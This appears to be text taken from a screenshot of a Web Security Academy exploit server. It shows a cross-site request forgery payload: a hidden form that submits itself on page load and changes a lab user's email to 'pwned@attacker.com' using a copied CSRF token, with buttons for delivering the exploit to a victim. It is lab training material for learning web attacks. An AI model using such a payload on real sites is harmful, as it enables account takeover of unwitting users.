 Head:
HTTP/1.1 200 OK
Content-Type: text/html
1
2
Body:
<form id="csrfForm" name="change-email-form" action="https://0aae002f0480e270c92ee04100ba0094.web-security-
academy.net/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="pwned@attacker.com">
<input required type="hidden" name="csrf" value="heM6rtv6eAHoC8r1Jl9EKMWjLBdRb2aq">
<button class='button' type='submit'> Update email </button>
</form>
<script>
csrfForm.submit();
</script>
3
4
Store
View exploit
Deliver exploit to victim
Access log